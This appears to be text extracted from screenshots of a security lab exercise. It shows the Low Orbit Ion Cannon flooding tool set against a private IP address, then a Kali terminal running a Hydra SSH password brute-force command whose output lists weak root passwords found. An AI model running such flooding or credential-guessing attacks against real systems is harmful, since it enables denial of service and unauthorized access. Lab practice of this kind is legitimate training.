 Low Orbit Ion Cannon | When harpoons, air strikes and nukes fails | v. 1.0.8.0
Low Orbit
Ion Cannon
Praetox.com
1. Select your target
URL
Lock on
IP
192.168.58.116
Lock on
2. Ready?
Stop flooding
Selected target
192.168.58.116
3. Attack options
Timeout HTTP Subsite TCP / UDP message
9001 / A cat is fine too. Desudesudesu~
22 TCP 10 Wait for reply
Port Method Threads <= faster Speed slower =>
Attack status
Idle Connecting Requesting Downloading Downloaded Requested Failed
0
(root㉿kali)-[/home/kali]
# hydra -l root -P pass.txt 10.3.101.83 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-01-30 01:52:02
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 5 tasks per 1 server, overall 5 tasks, 5 login tries (l:1/p:5), ~1 try per task
[DATA] attacking ssh://10.3.101.83:22/
[22][ssh] host: 10.3.101.83 login: root password: qwerty
[22][ssh] host: 10.3.101.83 login: root password: admin
[22][ssh] host: 10.3.101.83 login: root password: password
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-01-30 01:52:04